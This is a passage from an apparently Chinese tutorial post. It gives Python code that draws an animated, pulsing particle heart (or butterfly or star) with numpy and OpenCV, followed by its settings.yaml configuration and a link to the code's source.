self.center_y return x.astype(int), y.astype(int) def shrink(self, x, y, ratio, offset=1, p=0.5, dist_func="uniform"): """ 带随机位移的抖动 :param x: 原x :param y: 原y :param ratio: 缩放比例 :param p: :param offset: :return: 转换后的x,y坐标 """ x_ = (x - self.center_x) y_ = (y - self.center_y) force = 1 / ((x_ ** 2 + y_ ** 2) ** p + 1e-30) dx = ratio * force * x_ dy = ratio * force * y_ def d_offset(x): if dist_func == "uniform": return x + np.random.uniform(-offset, offset, size=x.shape) elif dist_func == "norm": return x + offset * np.random.normal(0, 1, size=x.shape) dx, dy = d_offset(dx), d_offset(dy) return x - dx, y - dy def scatter(self, x, y, alpha=0.75, beta=0.15): """ 随机内部扩散的坐标变换 :param alpha: 扩散因子 - 松散 :param x: 原x :param y: 原y :param beta: 扩散因子 - 距离 :return: x,y 新坐标 """ ratio_x = - beta * np.log(np.random.random(x.shape) * alpha) ratio_y = - beta * np.log(np.random.random(y.shape) * alpha) dx = ratio_x * (x - self.center_x) dy = ratio_y * (y - self.center_y) return x - dx, y - dy def periodic_func(self, x, x_num): """ 跳动周期曲线 :param p: 参数 :return: y """ # 可以尝试换其他的动态函数,达到更有力量的效果(贝塞尔?) def ori_func(t): return cos(t) func_period = 2 * pi return ori_func(x / x_num * func_period) def gen_points(self, points_num, frame_idx, shape_func): # 用周期函数计算得到一个因子,用到所有组成部件上,使得各个部分的变化周期一致 cy = self.periodic_func(frame_idx, self.frame_num) ratio = 10 * cy # 图形 period = 2 * pi * self.m_star if self.curve == "star" else 2 * pi seed_points = np.linspace(0, period, points_num) seed_x, seed_y = shape_func(seed_points, frame_idx, scale=self.scale) x, y = self.shrink(seed_x, seed_y, ratio, offset=2) curve_width, curve_height = int(x.max() - x.min()), int(y.max() - y.min()) self.main_curve_width = max(self.main_curve_width, curve_width) self.main_curve_height = max(self.main_curve_height, curve_height) point_size = np.random.choice([1, 2], x.shape, replace=True, p=[0.5, 0.5]) tag = np.ones_like(x) def delete_points(x_, y_, ign_area, ign_prop): ign_area = ign_area center_ids = np.where((x_ > self.center_x - ign_area) & (x_ < self.center_x + ign_area)) center_ids = center_ids[0] np.random.shuffle(center_ids) del_num = round(len(center_ids) * ign_prop) del_ids = center_ids[:del_num] x_, y_ = np.delete(x_, del_ids), np.delete(y_, del_ids) # 删除稠密部分的扩散,为了美观 return x_, y_ # 多层次扩散 for idx, beta in enumerate(np.linspace(0.05, 0.2, 6)): alpha = 1 - beta x_, y_ = self.scatter(seed_x, seed_y, alpha, beta) x_, y_ = self.shrink(x_, y_, ratio, offset=round(beta * 15)) x = np.concatenate((x, x_), 0) y = np.concatenate((y, y_), 0) p_size = np.random.choice([1, 2], x_.shape, replace=True, p=[0.55 + beta, 0.45 - beta]) point_size = np.concatenate((point_size, p_size), 0) tag_ = np.ones_like(x_) * 2 tag = np.concatenate((tag, tag_), 0) # 光晕 halo_ratio = int(7 + 2 * abs(cy)) # 收缩比例随周期变化 # 基础光晕 x_, y_ = shape_func(seed_points, frame_idx, scale=self.scale + 0.9) x_1, y_1 = self.shrink(x_, y_, halo_ratio, offset=18, dist_func="uniform") x_1, y_1 = delete_points(x_1, y_1, 20, 0.5) x = np.concatenate((x, x_1), 0) y = np.concatenate((y, y_1), 0) # 炸裂感光晕 halo_number = int(points_num * 0.6 + points_num * abs(cy)) # 光晕点数也周期变化 seed_points = np.random.uniform(0, 2 * pi, halo_number) x_, y_ = shape_func(seed_points, frame_idx, scale=self.scale + 0.9) x_2, y_2 = self.shrink(x_, y_, halo_ratio, offset=int(6 + 15 * abs(cy)), dist_func="norm") x_2, y_2 = delete_points(x_2, y_2, 20, 0.5) x = np.concatenate((x, x_2), 0) y = np.concatenate((y, y_2), 0) # 膨胀光晕 x_3, y_3 = shape_func(np.linspace(0, 2 * pi, int(points_num * .4)), frame_idx, scale=self.scale + 0.2) x_3, y_3 = self.shrink(x_3, y_3, ratio * 2, offset=6) x = np.concatenate((x, x_3), 0) y = np.concatenate((y, y_3), 0) halo_len = x_1.shape[0] + x_2.shape[0] + x_3.shape[0] p_size = np.random.choice([1, 2, 3], halo_len, replace=True, p=[0.7, 0.2, 0.1]) point_size = np.concatenate((point_size, p_size), 0) tag_ = np.ones(halo_len) * 2 * 3 tag = np.concatenate((tag, tag_), 0) x_y = np.around(np.stack([x, y], axis=1), 0) x, y = x_y[:, 0], x_y[:, 1] return x, y, point_size, tag def get_frames(self, shape_func): for frame_idx in range(self.frame_num): np.random.seed(self.seed_num) self.frame_points.append(self.gen_points(self.seed_points_num, frame_idx, shape_func)) frames = [] def add_points(frame, x, y, size, tag): highlight1 = np.array(self.highlight_points_color_1, dtype='uint8') highlight2 = np.array(self.highlight_points_color_2, dtype='uint8') base_col = np.array(self.base_color, dtype='uint8') x, y = x.astype(int), y.astype(int) frame[y, x] = base_col size_2 = np.int64(size == 2) frame[y, x + size_2] = base_col frame[y + size_2, x] = base_col size_3 = np.int64(size == 3) frame[y + size_3, x] = base_col frame[y - size_3, x] = base_col frame[y, x + size_3] = base_col frame[y, x - size_3] = base_col frame[y + size_3, x + size_3] = base_col frame[y - size_3, x - size_3] = base_col # frame[y - size_3, x + size_3] = color # frame[y + size_3, x - size_3] = color # 高光 random_sample = np.random.choice([1, 0], size=tag.shape, p=[self.highlight_rate, 1 - self.highlight_rate]) # tag2_size1 = np.int64((tag <= 2) & (size == 1) & (random_sample == 1)) # frame[y * tag2_size1, x * tag2_size1] = highlight2 tag2_size2 = np.int64((tag <= 2) & (size == 2) & (random_sample == 1)) frame[y * tag2_size2, x * tag2_size2] = highlight1 # frame[y * tag2_size2, (x + 1) * tag2_size2] = highlight2 # frame[(y + 1) * tag2_size2, x * tag2_size2] = highlight2 frame[(y + 1) * tag2_size2, (x + 1) * tag2_size2] = highlight2 for x, y, size, tag in self.frame_points: frame = np.zeros([self.frame_height, self.frame_width, 3], dtype="uint8") add_points(frame, x, y, size, tag) frames.append(frame) return frames def draw(self, times=10): frames = self.get_frames(self.curve_function(self.curve)) for i in range(times): for frame in frames: frame = cv2.cvtColor(frame, cv2.COLOR_RGB2BGR) if len(self.bg_imgs) > 0 and self.set_bg_imgs: frame = cv2.addWeighted(self.bg_imgs[i % len(self.bg_imgs)], self.bg_weight, frame, self.curve_weight, 0) cv2.imshow(self.title, frame) cv2.waitKey(self.wait) if __name__ == '__main__': import yaml settings = yaml.load(open("./settings.yaml", "r", encoding="utf-8"), Loader=yaml.FullLoader) if settings["wait"] == -1: settings["wait"] = int(settings["period_time"] / settings["frame_num"]) del settings["period_time"] times = settings["times"] del settings["times"] heart = HeartSignal(seed_num=5201314, **settings) heart.draw(times)settings.yaml# 颜色:RGB三原色数值 0~255 # 设置高光时,尽量选择接近主色的颜色,看起来会和谐一点 # 视频里的蓝色调 #base_color: # 主色 默认玫瑰粉 # - 30 # - 100 # - 100 #highlight_points_color_1: # 高光粒子色1 默认淡紫色 # - 150 # - 120 # - 220 #highlight_points_color_2: # 高光粒子色2 默认淡粉色 # - 128 # - 140 # - 140 base_color: # 主色 默认玫瑰粉 - 228 - 100 - 100 highlight_points_color_1: # 高光粒子色1 默认淡紫色 - 180 - 87 - 200 highlight_points_color_2: # 高光粒子色2 默认淡粉色 - 228 - 140 - 140 period_time: 1000 * 2 # 周期时间,默认1.5s一个周期 times: 50 # 播放周期数,一个周期跳动1次 frame_num: 24 # 一个周期的生成帧数 wait: 60 # 每一帧停留时间, 设置太短可能造成闪屏,设置 -1 自动设置为 period_time / frame_num seed_points_num: 2000 # 构成主图的种子粒子数,总粒子数是这个的8倍左右(包括散点和光晕) highlight_rate: 0.2 # 高光粒子的比例 frame_width: 720 # 窗口宽度,单位像素,设置背景图片后失效 frame_height: 640 # 窗口高度,单位像素,设置背景图片后失效 scale: 9.1 # 主图缩放比例 curve: "heart" # 图案类型:heart, butterfly, star n_star: 7 # n-角型/星,如果curve设置成star才会生效,五角星:n-star:5, m-star:2 m_star: 3 # curve设置成star才会生效,n-角形 m-star都是1,n-角星 m-star大于1,比如 七角星:n-star:7, m-star:2 或 3 title: "Love Li Xun" # 仅支持字母,中文乱码 background_img_dir: "src/center_imgs" # 这个目录放置背景图片,建议像素在400 X 400以上,否则可能报错,如果图片实在小,可以调整上面scale把爱心缩小 set_bg_imgs: false # true或false,设置false用默认黑背景 bg_img_scale: 0.6 # 0 - 1,背景图片缩放比例 bg_weight: 0.4 # 0 - 1,背景图片权重,可看做透明度吧 curve_weight: 1 # 同上 # ======================== 推荐参数: 直接复制数值替换上面对应参数 ================================== # 蝴蝶,报错很可能是蝴蝶缩放大小超出窗口宽和高 # curve: "butterfly" # frame_width: 800 # frame_height: 720 # scale: 60 # base_color: [100, 100, 228] # highlight_points_color_1: [180, 87, 200] # highlight_points_color_2: [228, 140, 140]3.2 运行效果参考资料爱心函数https://github.com/131250208/FunnyToys/blob/main/heart.py